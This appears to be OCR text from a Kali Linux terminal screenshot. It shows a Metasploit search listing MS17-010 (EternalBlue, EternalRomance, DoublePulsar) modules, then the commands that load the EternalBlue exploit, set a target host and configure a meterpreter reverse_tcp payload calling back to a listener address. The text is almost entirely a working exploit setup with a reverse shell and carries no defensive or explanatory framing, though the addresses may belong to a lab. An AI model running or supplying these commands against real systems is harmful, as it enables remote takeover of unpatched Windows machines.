 kali@kali: ~
File Actions Edit View Help
nalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Eter
nalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Eter
nalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB
RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPUL
SAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_
doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 199.199.1.211
RHOST => 199.199.1.211
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 199.199.1.178
LHOST => 199.199.1.178
msf6 exploit(windows/smb/ms17_010_eternalblue) >